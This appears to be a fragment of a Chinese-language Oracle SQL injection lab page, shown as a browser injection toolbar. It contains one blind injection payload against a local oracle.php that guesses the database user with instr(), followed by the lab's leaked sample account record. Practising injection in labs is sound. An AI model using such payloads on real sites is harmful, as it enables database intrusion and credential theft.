 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(instr((select user from dual),'S'))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com